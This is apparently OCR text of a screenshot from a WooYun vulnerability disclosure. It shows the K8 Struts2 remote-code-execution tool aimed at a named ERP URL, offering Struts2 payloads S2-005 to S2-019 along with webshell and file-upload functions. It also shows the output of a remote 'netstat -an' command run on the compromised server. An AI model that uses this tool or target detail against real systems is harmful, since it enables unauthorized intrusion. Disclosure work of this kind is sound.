 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.bayueshan.com/erp/index.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
tcp 0 0 ::ffff:127.0.0.1:60080 ::ffff:127.0.0.1:3306 ESTABLISHED
tcp 0 0 ::ffff:127.0.0.1:56362 ::ffff:127.0.0.1:3306 ESTABLISHED
tcp 0 0 ::ffff:127.0.0.1:8080 ::ffff:127.0.0.1:33460 ESTABLISHED
tcp 0 0 ::ffff:127.0.0.1:56869 ::ffff:127.0.0.1:3306 ESTABLISHED
tcp 0 0 ::ffff:127.0.0.1:60500 ::ffff:127.0.0.1:3306 ESTABLISHED
tcp 0 0 ::ffff:127.0.0.1:57120 ::ffff:127.0.0.1:3306 ESTABLISHED
tcp 0 0 ::ffff:127.0.0.1:34096 ::ffff:127.0.0.1:3306 ESTABLISHED
tcp 0 0 ::ffff:127.0.0.1:33397 ::ffff:127.0.0.1:3306 ESTABLISHED
udp 0 0 0.0.0.0:111 0.0.0.0:*
udp 0 0 0.0.0.0:34302 0.0.0.0:*
udp 0 0 0.0.0.0:672 0.0.0.0:*
udp 0 0 0.0.0.0:52641 0.0.0.0:*
udp 0 0 0.0.0.0:691 0.0.0.0:*
udp 0 0 :::56264 :::*
udp 0 0 :::111 :::*
udp 0 0 :::672 :::*
raw 229120 0 0.0.0.0:17 0.0.0.0:* 7
Active UNIX domain sockets (servers and established)
Proto RefCnt Flags Type State I-Node Path
unix 2 [ ACC ] STREAM LISTENING 12838 /var/run/rpcbind.sock
unix 2 [ ] DGRAM 13395 /var/run/fcm/fcm_clif
unix 2 [ ACC ] STREAM LISTENING 14570 /home/data/mysql/mysql.sock
unix 2 [ ACC ] STREAM LISTENING 10261 @/com/ubuntu/upstart
unix 2 [ ] DGRAM 13385 @00017
unix 2 [ ] DGRAM 10437 @/org/kernel/udev/udevd
unix 3 [ ] DGRAM 13309 @/com/intel/lldpad
unix 5 [ ] DGRAM 12766 /dev/log
unix 2 [ ] STREAM CONNECTED 570099
unix 3 [ ] STREAM CONNECTED 14793
unix 3 [ ] STREAM CONNECTED 14792
unix 3 [ ] STREAM CONNECTED 14791
unix 3 [ ] STREAM CONNECTED 14790
unix 3 [ ] STREAM CONNECTED 14789
unix 3 [ ] STREAM CONNECTED 14788
unix 3 [ ] STREAM CONNECTED 14787
unix 3 [ ] STREAM CONNECTED 14786
unix 2 [ ] DGRAM 13529
unix 2 [ ] DGRAM 13310
www.wooyun.org